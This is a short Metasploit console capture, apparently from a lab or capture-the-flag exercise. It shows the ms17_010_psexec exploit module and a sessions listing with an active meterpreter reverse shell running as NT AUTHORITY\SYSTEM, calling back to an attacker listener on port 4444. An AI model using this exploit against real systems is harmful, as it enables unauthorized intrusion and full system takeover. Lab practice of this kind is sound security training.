 msf6 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.6.114.63:4444 -> 10.10.100.72:49169  (10.10.100.72)
msf6 exploit(windows/smb/ms17_010_psexec) >